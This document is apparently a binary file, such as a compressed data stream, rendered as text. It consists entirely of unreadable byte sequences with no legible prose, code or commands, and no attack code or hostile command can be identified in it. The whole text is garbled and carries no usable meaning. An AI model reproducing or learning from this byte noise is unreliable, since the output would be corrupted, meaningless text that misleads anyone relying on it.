ݲk�5�DMҨ���<��\��)։��%� o�O�KY�8��Q�X��C�Ѯ	���[��ܺ��2����@%�]i��"6.�l z�R1}�K8D J�ͅ���Q��\j��6Ӌ2�[L��^�)�%{_��v���,/-������2gϜ�������(J2�����Q(���aq��hY�$7��n1�NMera��g�V���=�1��%��I�����ԕ�z�l.PPKͨ��^	T'vFlN��|�[��A5��'��S&�0&ʄ�aтF��ou�c�_�nv�T��;sI�:E�K2����&����8gA
�J-3��\���\i���6s�s�l=D{����PZ��偗�anǆ�j���NeC�b��^i��~�O���|�2F��~�-hehdANg?g�q�jf%�bՃϊA� ��_�yk�ѓSx��ֵ��SD�v�����:�	�
���0C����w��C't(&%~���z��O��X_>ͩ�:gVN��_��陻PE,��>-י�x3q��?U�M�N�C��i����7%@�fp������� ��9_�D4רC��ʑ�2��嵮Ց�1e����hJ���&;�;l�l������&��a
�5Y��K���S�j��_SyP0��ΎF2/��0�pI�����Yj�S��zFu!�0�Ti�2g�\M��L.|�Qks��<吺i}����LQ�[j��cS/~������w�-�?���,//��v�եe�{k,//�����R�i����&�F5��,�|O�j���G� wyΤ��Tɿ,��j׬5&�-?ca+YI�ƒ`��X#	�V��L0g��(�)��k�����O�������bs��`��n=��jj*j*g���rx�Bc.��)흏��tb6H]����|�y3ϋ�7���\��Y�囓_r���7�w\ʁ��:j�n_�������ۖ��z�;����k*�d��H������A�=�j��iFϴ������4��>�y�'���X���oNg����T���I֨����	� �����r[�(�<�Z�G�uXY^fm�gzgx���n��u��FAR0#�)\'-U���`f't<m& ���~�"ô����?4�h)���6�%����������y|�K ������4�tm�Ks+����GC6��llm����x<&h�\��t�� hlS1�\
5Y%2/�AJ�V-��R�bT̮��6�����]�g�
~&8V[3I�SW��vL�P��>:��V�$�Z�D. ��i#u�Z�x�-�0G�f�vu:5W;o�C�^���N��LHґB��?e	�`&�T$C1�Y`���ϰ��ƙ�3������[N�/px�`汲��bp�)Չ��f���l����R��gH��%�M+*U�<E���M�h�+�5��7�xӖ��'������r�+F��dۛlnm�Qop��f�'�Z%8�Ht�DC7��4=�y���0���g%	sqN0�S���4�����i��|mv�Y�آ���
gc�b��uK/[���@�ab�;9���� �r��������u�]d�O9���%g���n-�XX�������2w�=Զ,:�����mo&��E ʬJ�n�l�VS�޳FE*�׎�nɒ[᷷���*k��.�rjy���uV�+,w��&��� FI���v�����<�L&�z�$�_-�J�,�=gN����cʏ���Ku:���&ўٵ̝I�D�&8%tk&���0�FB��Ý��[���y��a��vO��u /xW�}A*��J��R�����4	��F*˜6�<mʖ[��6fo�=���7$�(Oi���i~��TD7���6�X���(���d����"��-
�(�;1�P����(�'�G��f��+mat��4'�~w���kk�X[]eii��eV�W�v�xWP���/Sa�H�NK�~���#	#"X�W!jh%���Hlc�LS.}�$��N]�5�-�:-cDCM��%I���IOh���(��ZjB�¯�f,#a���r��ev�m6Ǜ��T2!��n�kP�L_��5�h  {��~t$����Q�λ�o�"�c�G����,O���:���>�������3����Q�:�?�_��q��=
�4�z\��#\���||�r���*�QңO_��_=�٥3�[=˩�]�H�沫�+�(SM�)����� ��%���´�:L0�Mi��(�,�E����k,�`<C���ɒ�0���t��)=��wY�z�*�X#�
5�'cvG����p{s����;�w�,=��2�@�V����M#�%��6B�T,��}N��XBe�ac=8D�� �"�J��r2��Of�5�W0L�2Ӟ�Y�/�טM�9�@�jU���9Pb���w#N
��t�]V��9u��O�eey��9��/��1��8�*���:�r�SWɪ��D1KB���)3��d�	 J�&]�`t"�Ii"!�e2�.��r��U.����%�JQv��I�y)6�5�W�S�ĺ����h���[�&��Kݩ�a|4��N
�A�L�I�woQIJyh6�:�ZD�1�Ʒ�2��ÊUɄ�M�yGA���%
�t�q�-�i�e�e��ƹ���;}�3��Lz�X�^�7/�;���e�H¶F��@�\GR*j+:3|�*\�ߛrK��9:ͤI{*�
�M�r����)EQ � iA(]���"OE�V�+�v=O�kP%�4�����۷���b{{��`�x<Ɨ���,kL� �!v�쵘�c���l���0ъ���������1+T�K1�B�D"��(��hU����Ij+�d,�NX+�u��[Q�,/�������*��=G�����
K�>e�ꫧIU��4�48�*�he��Tt퉒�%�[���XY�X���_44�
?}����d!�i�޴�� Q쟏�"z�aǤEQ�D����x�ໞ؁:�l�n���ɍ��&��a�ɸ��'D�H�XDBa���)��V5�K0��
c�";(�c>��wB'tBɞo
��\.�q11�NVv�Qԍ�P����&���&wS��B'v��}�s��;u�Sk��}

\.X́�A�P�����h�ē:ŗ�)��HzH���liU�\ ����e�`.�Ƣ�h�Yx����%�j�<1��/,.�\��':�C��AǄ�e����Y�>o�`]׌+��x��-v[lln�����p�hV��Q�	!Tlz#�$�]���T�)޹aɓ{ߺ$>�sU���m��x��I��0Ղ��4��M6 +?Y���m$�B=��eN�Y�ܹs�9s����]���ĢU��"�����@����>ט}T&�|2ƈ�X�YQn�J��	$�[R!��$K��f�ɣӌG>�g��t���z��*��#��Ld1��p�7�7�v�׶��9�dX�b�n�ˠ�EL+G;�!�q9��m^fQ�#�Ȭ>�WRPg ��&ǉu��N����ڴ��|���)�!�Z��F$�I����e���Rۣo�^��Q�� �O/����G8�|���:��KGK�6V�#Ěu�h���c�Ƭ��m��o�kڣ���&��"	� ��Į�+��|(MLFN��;b]�N)]ײ�[8ԁ#�N�I��予��\�<�v��Jjv��lm��`{�ŭ�-���U����,<�0ETնa��������� ��t�B^cc1ढ1o�2 ̑�i��$-ڢ�-��r�S�~�-���UM���>K�%��Nq��N�:���*������3��̃jy��1`�/ј����a�1Y*�����#U�P����2�l��83�\,��8,C�Ƨo��?FU���=G�C�;ŀP�+��.�Ǜ�ܽ���6�n^f�F�d�č��"�r��hyD��(98��&1�hT(�5�Ե�1�q��3��~?��ϴGk9�t�_�B��>��U]���)��P:9n)]�5ӠnEBS�|#�È�	��k�[�%?��җ}�������_;�zo�N���)�^ա��<KGQj1�,ԭ'MB�$Hu%X�����2��˩�� �l��a�X�㺩DqZQxߤg�u$�7/Vɐ\[%���)�)�a����[����ԏY1��Oحlmm������&�ۛlv����c�G#��4X���Y�ج �c&ZYXd�I)����n&'�Is��\
�s1a��X��@��3�u���������Gγ�����:�^�\X�Z�J|����N����Z�i��+H曜c���{1�X�gM/?FK	đ|?����bq
j9���M�� !�r]m�>	iי��Њեo 7�`R��������޾��h�Q��LdB�'�"R�@�j�ԭ���i�X�e&�+��BF�Ӿj��݌o;G{^�<�z����r�l�ԃ)ҧ4��0	I{c�E0U��i"��/�<�f�G4�R���+�0aP�j�ۻ���:����+�<r�Y:����B���b���3��V�N�]�L�b���������x%GIU��.!��t��p�RN3���Cd�z��sf���\Ӕ>3�;
��YL����*g�!^���I=a43��W�����&�[��#�
)(\�b,����f�#s���)JAb�xK[@)� D�^�덨�Tel.�O��X]Y�왳�;s�S�N���L��XNB�s.'�MI�U
a���<�t�~�2����w#��!ͤ��J��rj�����������&KCIu��Ď�M��@�58E��D��E�.��u��p��;�����3�h�Rm��ե���`fL�!�5�*�@N�HQ��$�t^֑���<���u�;P1���N�N��~��C�T�ms�{m��	�jw����<���տ���&+3���.8-Y���XX[�ePQ?'�qb{~�Jn�(�x:�a=��\�,��9��SgY��ҥ��
|,pZ�b�So�W�b��e�JQ���L���k�a�
 ��|��,-�zE	S�2+SL%�h�JӘ7l)�����|	�C��N�1�N���,�ϓ�;O�`��[ܼu���-6w6��j�f(�͕]��4}�M%D�)�)ze��������*�(������Ν:˙�G9�z����Q��nYRe*������z׀!��L']l0[gifZ.�$g{;8o��4�=�BD5$�=�<�!d�����U`'���(h��T%Y
�e�XF������[\ݹ���;a�a�0bHUTĶV�~��@�M�d�� ��0��	�S�)�C�_Ac)�o�l,�%:�~�M�ވ
'tT��I^p|��y�i�S�(��b7�����"���|�q畩t�T���!��I	q �X 튋��DaK�\_���ߧ�V��r��Kg���g�β�9E7�(�l���"UWuGC�E��C� rMo44��Vf���c��&=5��b����x�rƳ�����;K���>��s��Pe�G�ֺ�?u��I��Tv[ܼy��7�l[9�PQ(��uWuEV]k��p�P��� e���J�K�~o�����
�Ygmm��N��u(\�Er$�yα�
p� @�0-�#q�2.�k��?EҚ���$��-y�yKQ3sY&�O0������'�Q�0�sP�
_(u�OߩّWW��s�k��2����(�R3&z�BS��9�ޘZ�O{��5R7�k.�a܍?�5jy���Dzs�н?>�$����Bw����w��%�����v�
�@�|̿�yؕ�D�ݒٟg���O�Ǣ�b��g)�1YӾ9o!4�n&��ںɔ��=Yf�k�攑�Д�(\���>���V���9�t���3<���,�e�\FkG�D���U��*L��b�K� ѐls��P8��#��Sl����NA��"��g��s�4�7Z��㓲�3d�h8Jס�I��rv�,O=�4�H&�v��y����\���`�u� D+���X�,�
V�{<�����3������gE,Jp��qZൃS��q>�Z���,i*	�]���fJ��u��a��W��e~��b���t�I�`��df��`�T���L��@_�5�����d�������ܮ���FňC����2����k�O����Z�MΎ��㕎7Ym�+
�̕���=��h:ߑx��8j�Q�t�|��;-�����אcd����]���5k%8\�x{i�^z�%��V�@�ΙVT��s�k����SPb��J��FE��Q���)����jvCdX�p������.+��zg�3�uί����s�:{�z"��C��"�;�*��PM��	1����ٯ]l ��l���=�L��n}ܗ�yr���\�5�-�ܦ�)M=ཹUb�����_�sz�u��ȏ��.�;[l�X�͍�޸�`0@�������W��䌣�Zp�u,b��P�X���
���R�6SyF=��<�)�	�'?�	%��9d�e�=G��U[é�@D#AC
�3v�h��7�䚊I��&/o�>W׹���(T��P8&&ab`�bS�(�+@u������Keܼ9rV����6�M�ӈ�(�R��̮��K���A�I�8� �K�]�7�y�}��s����s��c$zܷg4a{�r�~×��~C�຺h��O�����-�n2]6w��Z`-ǡ�{\�_��bMԵÊ�����O���,ڂRk.dF�����Z��	��t���&1�>�^����4�>N��t;�e��{O���S<r���>�V�R�PX��Zp1�Q��6�`.�X���Ӝ�3��C�s�}���o�f�Is���#����+ Υ��9x�hʥL���Ų�2�~���d�p<�x��S���Ҙ��nP\t���E��XSO"B��<���/�(A���SK�0��D�Y�#�s���H�)�hmJ{���)��)�T�p�X��b�u�4����,�~$Cv�6voq��U�ݾƭ����b�"�!'�����'.�!(�
��Iݾ�IRx�*�C��ٚ��ك4�4�͆(ظ6f�g:J����CES�mf��E�w�P���5<1�Y���Q�`�Љ�м��=�y����>dx�!��a�����VjL|斚�o�df��뒊Ş�P��qU��j*%E��w�P�6�v�����/��Y;�cg/p~�<+�|���SƲ	����{ea�^����qX4���&�CK1m�i��%��{�@�MN� ����:���@��5�J�ޢ��Nd�Sh���\�'�u�Y:R$�GG�2]ifq˃���4�[<m��T*����4;��DVZ/e^|��$9�C_@L���D�Wj�3a��T�o���%�n����
��q=A'�=�SZ�k`��Ę0��@ρ�T�:����iV^�2��uj��k�<��;A��C�z��js�w�_L2M+�:w`n�=�{Ly�ͼ��W��7��ߋ�;�T���]�a�m~�@��5#�,�m�ܦf[n瞇�.����,�� �`��K�rum{j�>�AQ	l�v�mJ)��s����}��ǅ�<v�	_��r�}�WG,�+����f�w�s�Eg�)/~�G���z���Fh����)hʂ0m_h]�-��Q�CJ���V��R�C()�CQ�^�D):Y�¥BJ���Ӂa�cAp!��\�����.$M�MO�Ɵ��{&�L5��CD�����.�\B�샫�#�&2ac�ɕ[׸�{��;�Ȑ���1u��v5J����BJ���e0�H=�q׼hK�U� Z��d�f3�(�-?��i��
���f�Ӓ�q���v�<�{D���5#��;j��[���d\2�´�M��C�ڇ^�ß]�Ȣ���ѵ��hѐ��3O˚���?���:�c��i��֏�(��c�Cw0�۝̑���C[�Kl��I��#3̟�(�"=K[a���Ӌd�	y����9��%����1暚bȩuLB�����Ov�����U~'v8�t�'�>��S���]��)u��ө;�hUo5�wZ4��������M��$��|Μd�_�L?M�k�41���}ٌ^��u�T1Ӕ���1�2"	�ڙ �	�9OQ�})�BMA
��Ĩ��_�����Rb��1K���iP^;�o:y�nE		�� �2�2�S���\c gȃDp��!o��6a�=5H�A�Dl�Hd\�.�l�nqsc�[7��{��T�Qv�!�K���"cU-%$͍�����W1�tZ�Ty4y�bKb��,��J��d�\+{�Ԋ�o���C��	�a���;�y�N�&����<�Am,M��uB۲�9wJ'm6���`�L�٪GݏgԺ#r㹡r����aj���ʘ�K�[�v������6�(����wrO�u�Ҟ1?jPZ���&�^{��u q~7�R !�g�K�V�jS��f�{��>ۻ�}�1��~su�V!s�mM���[_��a(-F�>e���.d8]��L���U;�[���� )�FF:�����-^�I�J���
g��r��y.����h�޸K�.1~gi�j�qm�4>0�#"��l�}/�}����˓qib3�VV�i\�������W�S؛W�β��Z��7Hf�5�XP��"Dg� �fa'�-Һ8IK��ۙ{�Y���I+8#I�i�'i�y��L,A(�"�OʟB�^'ƈ�M�f H^�kB�¢>+��C6��|���rsr���.�8f̘�������~��bw�3��,�� �-en����9,�E~����>��OyM�����Ej�񴙌���H]����$3�W���wc����Lo0e�
m�^���K̚���~�S��e^�YxϬ������N�̡��"�Y){��1�sG|�/x&<&/���ȩaS߰��s�M�(G�ӻjy�Z�f���k�?2UutF��W�g��c�k�MT�c��iC]M�N����؉;�ڽɥ�K�|�Ǌ,���x��<r�Q��+�&�".t�.N1h�u
�6d��̸���}.l���=*�y����0?ւhK`��0�P�;��m�nm�M���.��e�#���4�Y�f����OP�L��(E��2�c.��T�*�b¬�Wbi��HDcm�
u8\LL5F�@�B�&vkn���M.o^����ڽ�+��ɀ*��:)�Tb0��׍�&?��3���&�������{�v�q�u�$q͆�9}������E6u9��JM�kN5p�|������a��)pn��A���>m�ѽ[�e2����܍;H�g��ވ}��=P����#^��4�N�Z�k����ϻB����mu灥���G���=ہ��fe�mm�_(fc�M��I�ԣ��Zݕ���.�o���SO���'yd���Q�He��p�	!ΡEJ�SEBi�@��$!��H�$k��P�E�����Ր�0���91du-��7�}�X��H��nK���V4s�)�B[�(.��%=�>s6��umU]a�EZEk�(��PQO����
!���rmt�7o\���e�W7�a@ULо �GK5M�C��J' �s2e,3p���C�n�fPV��XM[J�?��C��%7�KLCr���(6w�����L�N���1���FStF�����$�e�ߧ���R���:��H�w�����ߓ�,�/b֬y�	�#Z�z���!$��ً��ؒM6�pk��o\�ۯ�ą�y��ȳ<u�)V�+��a���<��]�R����\�ޛ�9G�����ҷ���QK��L����qk��ǣ� �k3؛��!M�4qF�ǄC�r:���QTj�ZG�yO0�		�k��I
r�E� ����p��a��`c��k7_eWw؎���67�vu�1�e���N0�2�C������d�	ӊU��%b�"�s�4!4����ȼ��NI��6�Wph�0N�F��2�̷�6�Jcq��i�n��G��ad�z�ݨgc��fZi�UA4���VrW��bwhԚ�Ǚ�6(�aB��5�s"������2�ҵ+t.��x���<~�qֺk���O�˾�h��i�V^'BM����_����,(�Ds�6�^[�8mu3��){��s%�s��sW���@	��C[�Z[�P��)4�7#�O~"�t� 
�&.,�EA:
o�*B-P�	#&�nV���s��ۗ�5�ɸ�P��1}B
�I�
]�*��`qs�������&��j�O�Ӷ�t^k�&絉?��n�<�p�\�ŵ�=44��Q���
��L8�L��F���k�"tB�"��z-c���(8�����# �M,[D}`�5���9�+��u�l����4��^��O���y��SO&V�6����a�7�:�s)kɂ�@H��F0��@�V>}�����K:�]��i��- M��1cD3]��Iʻ�<8P�%��ڦ��C�rV��׌5���݊�\�x�k�׸=��;e���:�`�63��
�T��mNM���H뭴��sj�Z�O#4��k5�>M��b� �/�.��,Qr�d�'�]'-0��Њ:���F�p��~1�&Fp����7����Ig��t+H�ُ��P�2�\*�L�P��@��DjWQ{GP+��q�߿�]ֺ+<���<}�)��)��*�E�C*�����x)��h��	N�.���s��,Z����d�Cw��ݝ  �h����|�p�&?�$Hvgdsp6x��#)�C�"B�nr��n��o�vٝl3���	�&Ntj"mi����!�T�c:S��1\�lR�O�����.����I�o8CefͿ�#o{��'�S�A��"���B?͌�\�`�����^�`�U��A��ck����=t�8�R�g�6����-`�wLe1��:B�*v�&��z��׮����ң\X{���T�4=�S�:����� 5��Ѫ2��G�x����bvp�8�l�����^��J H�����[�kT���ki�����] �
�����8F�	EE՝�㶸>��뛯si�7�����G��q����|->BLL�4��f��_�3�\�Ec�V���Pio��m��T��@)A�1F���0���8=��dQ�2��B�YvZ�;��X(f���FrBwK�b{���,*Ĕ��b2�����F���7,_���1��C��2�ז���Ϟ{?O�>�jo�r�����\�"#���Qpu���y!!	�^���N�F�$�ݝ ІzԼ+Kbl��wM����5BT���<!8b�������h7re���x�˻��Y]gG���H��j���g �i��|o�K:�,Ȩs�s����t�B'���)���Z���^X�-$���������� ��:��>�T�w+�g�}�����������O�_�9'���6���#�z�QYQ��`k̥�oq�<�S��Ǔ��Ǚ�i��SjA�ߥ+%u]j�l �JM���'��dHE�f�Dr^�^}������aj�����$�@����K���A�BG˄�8�v��+W_���&7�7�f��&��-:o��A���9��Q�&��f����[�~n�N'��v�w�̾0��N9��|�&��< <�����_��!�6	�zt�}�Ču/H[�y�rf����V.
e�j��^�%���$+��!�����Q*ЊQU3��%�j����|�������<u�).�]�&w�rt}��� 1�AG�1Pŀ&X_q�H�Nqth+ݩ�w�T�Q �o���J� �+�����
U��Dj�2b+nqe�*ol����nĎ��
-�ѣA�:ZN'��.�}q�K�Ǵ�������O�q��p��'d43z�2hT|�M�TȐ�m���}����x�X�7ڿ�j3!��z)�����>�?�	-�PY��$-,kc���:�?Z��vVM0zTWD	v��	(*�aW;v��x��ˬ����>�� K~��0P�4
u����aި�!������lo����B�= �R��ԭ��]�`B����8:�GU�"p;n���W����qet�Iw��(�T�9ZVA+1�똏$�S�V�X]*���oM�vS�`
E�f�c3�ɔ�� �숑�`/~��=x���ɣ��K�S�����`��+����ף��',�w�r�{B��4:�~����$ǣ��j��O��[>���b�7V���[�`фS+58�;Z�	Q<QkB�A x(:��7){Fa���6�����ӏ��O���#,K&��Ⴃ��|� ��ђh�����w�8E�o�c���ʲ`ƌ�����B�h�8��\�˯���%6t�j�&����@�:�l0M��� 2��O��*�F3>���Nō��ai�q'��.h�ޗ��H�h��v�cp��AD��q��H����
��Gw�n��똗b����~����p�M2���v����Y�L�M�:hR%	p��,��(h-��1�y��uU�<�jD�*B'P�1�����Wxt�<<�g��Y�Еu��㊂�R5W��;u�s>>ݥ�Q����~Q���x2�r5Z*�*_�9����5..�����P�j&a��)(�[������ba�i�$%sh˗������$�ȴ��f���A���v�aK����=�ҽ�w���~�1�W���}B��kݣ��GZԅ�]p��>��f��	�+���̸���%���f��)}黥�g>�S(���9�"D��tB҅P�����6^�rɳ̀��W�|�{<�r��.<��g�`�\��2Qb����$����?�[*|4	#�%�e�L��gv��v�W���¸0�����^S�1ڇ�s}x�7o_���5n�7�*��]�A]�d�h��w���zR7
7��BY+
�Q�^x
���"���¶"��zh�6�?J��>��Ӟ1L.�ȿ=,3AZh�|��L�uw���^u����h��=�{�d�������0sB�y���`-�a��o'�ٳ�>m��l%�J�%�Z�3C�J�SsOF ��j��iM�4�ʻ��E��!�Txh�խ�xk�-ή��G��}g��T��P�.E,pj�O�8�Ġ�Y�[asc?@{��S[��O���.U�J%;"V�=�=�A�55#P��=����ěo�*+�ń�o���\\�f}���"��!�K�AyS"u�\n��
fr"g^x�Mͼ���	&M���Y�3�KS��$ ��RK0{�����-��: �M^�v��v�����"q�����
[�B��|l!�)����vi��5rL|ϩ�ƝM\Y�w,�L��@�+�.Z$�v<K���3��{JG1�[k���]X~?�K��kf�%t͜5?T13a����i�Q�b��	#3�n\��w�}�'N?�3��L�,K,�	=�r��ӡK����11��W�0�k[煹+��&D�h.�B�Y<��O�pQQ�12#
�߱���
�<N<ޗ����������[����[�r�����u6�6?F�ҀÔ���6��$�9u���t����q1?��u���s��,���^;��F2�罃�O��������ݙ�0����{��M����"��_i���7~���˳���K�ε��T�j��c�U5�X�q��vl��������?�'�?�|��[��o����un�1'�r�8+P&�� X��8�^%Y���ܞ��{^I[�o5��e��OO����v6yp�(Ak�D�a��x��+�\�}�k��̹gx��,K�aDkS��w9VA	Q��B5�R�]���BA�VlQ�\}��#�������EG�uBj��ء�.v@��jb��NMթؑM��}�Wo�¥��u��Y@�P���N�GR��s#u��9p��O�;��ﻴ�."9h���"����
�§����#���_�"�t���^|�Qj c��ޖ�\0�(����mN�9�ky�O���E����x��4?��1>��W�ܪ7[@�C�iNR��<�˵����'k�C��s����EG�ޘK���e�y�Tn�n2�*nm��͕K<���<����SU����=]��
aG�R�;����H�x-�j�R�AMEr�����4눢j�&�΀}b��@E�EB�f�m��~���>�v/��w��n6Ǹ��������-��ޛt���7�Xhh� ��W?���h����G3ߗ�2�§��y����-���_��bc	3r�C..����^���w�K/�FY����\-23�C_[���釗���w�\N��꼘��z����̵��zhI�yEc���S�蔍���]vF;\ٸ���s<�ȓ�?}���)V�U�aM��_Tu�N*
))�Z>Z��1�ނ�
��'R٦ !mV����G|���VE}D;5U9bPlri�u޸�Ww��%;�1c?!�jj����f�����	�k鿿�E�8����a���S��|���c�~�O��$�<�I>��'��������'a?[D�*�L��{����݇�v���oI ���G���S�8�ЮA�-S���P� Z)xE��N���E�P.uNF��1����[op��#<���yj�)֖��jP�:V

J�љ�.��5�0���PX�k���8�����u���a�P(�S1�	��7��y��٬o�5�aĄ���3�q�f?�#%`e�����	=��6m��/��>�.>u�O�qΤ���	�+@+��ش0�f^ ����`fz���Ƿ�1��O��|�<���n��(���"�K�.��gb-����o�1����,N���s��cdƸ����8d�B<���ڼ�k+O��G>�㧟���t&]��O�%�n���ͧ���kjRO����\j%�GJ�;5[:��K���]��Ɔ�`��L
��8<��M������˼H G��	���ɫ���W�����/���5�_���|�jr[̩�9pȠE�U�>��8�ԟn��6y�������ɐ�K}~9�L��~�u>����Gg�~��gH�������_�'O��m�õ��7�I 8�s��ˉC���B0���K%E�E�A@I��6`'t$�%A��yw�\������hh�"0�L��u&|�e��q��m?��G~��{O�ƞj�I7��)��g�ec��r�Ԍu}a�&\\�7_���U6�ʰ;`R����.�
*y�+�E3���,M� �:������9�ͯ��u���|�C[ ��	����u>ħ�����<����>s�3o��n��l}�H���'� e�Q2�{|�3��Ķ��F��ڲ����" �4�HS�U������X�n�r��U�Y?�=�!]� ��|��I�(a(��ƫC���.��
�ʈ]�/���\޾�V��H���]*?_q/��Z�Pה�l̅�5p���(]��{���;�ގ���2|e����=ϲů�
xp&�ɵ�݅����9���~l��f���mXI>�L�ھZ�	qm��=xu'�������=4)���^QF:����Kk�o�����<u�i�=�~韧:t�C!�@�j�	�Nl�b��yƝ�-7`[7x���rcr�+����XF(B2)���'4���Ee��4V�)#Ǘb�y{h^��l���.`��?� �h�6}k��G��i��;O5�W���.4��/^�'^�#��뗇���L���s��t�����/�{������[�q�o�
���ߋ��]�\��]8�~c�^�}�g��=�ݳK�r������쇶 p� �J��ۍ�칍u�}�(2���}�Ƚ"Y�J�_�u��8G�J(j&���&7�����������g9�=����S�8)�(��Կ�"#������w7_�խ�ss�&C0v�c�
�����-��i����׹?�C�`D���`��A�~�a҇���/��s\z�7�����x�0���O.$�G/��t�s�%}c��7Z@�/�)�gg~��̓��e|����[�<T  ��������*]3���.	����Y ���>·��9�|���{4�O�%���>�s�ZQ�� �[�/)�T���&�j���7ym�|��E>p����L�DJJ�z
u�(����r��/�+�ϛ�k�{�L:[	3�XC���d��0��.$A���W�t���N����|���Z �L�p��t�k��ȋ�[�<�ξ������g�/��^�������\��K���?*��?�������≟��"Y�������X��|}��p����sG�ӟ<�'y�����X+�xn��mV�ʑ������˛'����5�k����[UpN84��ͤ�R�����0d��m^���=�C<u��Y1��ng�p���ɛ���͵�7�#v�j���%q��H�Q*$�L�����䢩�P:�D"&�C�V�	���P�� wo}��~���m��]�����B#L�]���o����A���1Ѓ��M��k�oG��[��:�ǥe�̇W�G��?*}x����z'��y+�\���ޠ�k@pN�Q��iJ)�eGL|�p2���n���e���?�G)�ś��7�Ʒ����u(FTEE�j���.|��$��C��
RAB������Q[���XwB'���?��ұ������#�����K�&���o�Ym�������\s�˻_��*ya�>���}��k7m��8G_��׎��xB'�ޡE��~�+�b�
�*�<��9�wD	:���'�������*��l�ؙ�)�6���4|�+��[�Q��fjc�Mξ��4IC�����6(�da�����g�+�{�:�#ҭp�~wa!�2|��q�E��O��{ܣ��߼�"/���%�rx�����������c�����	��H�FU�2�Y9-�N�~*��@�b�z�2o־��EI�kvG�2`[6���:�V��v�Ÿ�C��ԡ�(�8<�����P�D)p�����?������'tBǦ/�����B���7�}��������}���v����V�~��ӿ�Ӈ�㥝��[�?w�}{���_��N脎C2�O��?���l��p�_Z�oA(\A�:P��F��W<q)2�Cv;�"Xq�`�<����v�*�F���Ĥ�=�!���o�;�'�y!��q���4������[�6y���6 ߙ|�?������>�:��Y⢿�'��2��v�aݯ�D�:�{<���u�/?�"?�~0��K;/�6�g��ѿz�}�������Տx��Z�+�W�u�	����;bA��.��c#��Fs?�k�ň >g
h$b�<
t(�L �Ap(A����YΩDIJ}��/����t�S�go�G��p |���?�ݟ�����������_#x9���;.�?������>;S�w����Q��~�O�����ҵ/Y����&�^�4��ğ_z��k#��8�' ���^�Q3�}�C�؇'��;��fO��~Nj�,i󟽗�p:Ҥ	�"	�7��[!x��w(��Lj���3[��֍,�� z7��'tGtXd�7��߳�;K��E�Q�ۋ�q^|��3���~�y~�ɿvh���W������a�/\���/G_�?s�`8�on���8��x�ɕ#��^tD������3+��c�[�>W�Y#�Ϯ������۞�{�͘EXP�f�u���Ԡ@�QLf��2w����C��'tBSzae��LoN�xzrw�G�?~��o�|ss�ry~�y���M����W�/o|v��G���_�
'w�B�3��́ǿ=���qX������Ci�'Z�	=l4��/h0�5�j��L���{�mS�� pBG���?rh����zzr|�����l�`��K��ޟ��&��������a��K;/� ������w+ܚs���&/m�������ط��=�&���V�&��� 't'4��O�u����d�_�I3J��AT�?�:�>�|p �+��νS�����C�|i����²������O��#�������6���}x�Ì>:<��K;/����
 �/=��������o���.���ԩ�:��c� =�A�'tB�8�����=�3�<����@��&	�q���:�.���������o�A�����_ip������ӝ����w�U������~w��E�?p���J ���5n׷������������w����V����zB�|`^zo��*!P,�
�i��EZ�:���g���C�|y�^T�{��(��on�8�\>s�?cͯ��o/�ߝ�v�n�~~��#1�W��,�=�<�?�}��>(�uW�k�a�n��;L��z���P�}�� *"'���c��ȃ-s��"��	�1��L�?���V]{`A}2�}��ѷ�$�_��^�s�9y���Kʦ�ϝ��x$��3�~��t�/[��6�v��;Z??��Y��C���o7��U�^85��x��,������\�ώv����n�E�o+�XI�Z��҂Cc�!���Ù%?������cz���.�������6�v��ޡ��~y���K��Z)l�]4��;_ʢ�����Γ�%�tq�/?��C��2�÷�!_��W/��g�Xŋ~s�7���L"�ww��ܲ����d�#��'>}G�e�v��(x��(�w��������~���c9��P������2��N١�%\t�6����8Ts�8s����zB���b��Ǜ����.)�ڴsn�z1XB�������S?����֯��������Ot�ط�K;/���o̴���/<�G��K;/5�^/�?���X����߿�s���^�s�?�Ӗ���� <�Q޳u?F��O A��޸?���
D��[�Y�.Q��!Qp��8uDs���ž�@'tB���O����4x��L �xg������S8F�c���Jb������q3$ �+�¾m������?���Q��+��W���o����w$ ����9R9�HD��`�w��4��r��Oh>��B9-:�ҿ��K����A*$(��f��B���uBo?���¡�s�v�k���}�������~�]R9.o�
_�a�/��t�h|����I������������~��/ݻ��wӟ���:���~ql��: 
N<A����>����
k8ږN&�	B?s�p����<�ˣ�H�Uw4v\�[��q~��j�7�[|q��A��O�Np�C��+�Wx�������~�_�Wki祙��H�Ͱ�+�W������w!�I<�:&�j��C��U�e�b�U�z��q�����vz��f�z��+/���:�zG��.D7�Ƒ��^�y�/�|YY�Nq8�����ǳ�gf%�2|�?�?q ������Q[~z7r��	�Ҿ""@T�c��Lq�Ә@Q��D���d�L���r��w�*;�{I��~�� ^�h?����y �;�=����Ϧzm!૛_��_ؗ����|��O7�ۖ���~����f�l�}�i�b;4��q�/���[���ۏ�}��<�~����[��ck{�0��%�/��7�����3h}�*dھ�+�yߥ���*��g͟�8ǣ���c�J&����5š8��JH�:0X�]M��v�ߝy�.��o�Ȭ'��є	���;Ao�߼�4n������/���e�O��ہ�G�6,q�������]��$:�r6�}��Wo�j���������˼x� �/o�K���O��!5��_y�3�Y�����nw�2�N
!�!��p���^ �1��pa����	�k(��֚��r���i�Ye�X�;bTh ���5�'���XZz�����?ŧ��m��v�zۮ}\���^m��w���ڷ}l�c������g�~���?�ا��[�ο��/����\�G����T�k�7F_�7F6��w�H3͉v
*��Ɵ�;Mw�tg[�]�Ai&}rFp��J����'�N�n���q���pz���_���(1�	�]�O��N�E����Αھ2z��w����������[o;Y�c����G�L��~}x�Ç	:���'�|�O��$c�7�͍����o�/)�﫛_=��ѻ9`�\���H@ߛ���M�D2�_L�e�*j@��Ӝ�����kgp;%��t�@�D�@t���0s�:�6��g�ّM�;ag�|���� /���$p="�҂��]�k�`��{~;�9ϧ��O�)��Ο<R�������ѽj� �0�b��m3�;f�js@����zD�%tz�z7�����1�iZ��t*�@��q�q�b��rn�d� ����h���g�$"Q��:! �����М��^��7���sg|c��^
�A]J��	q _�}�
9�]��(��Q��ok�զ=�
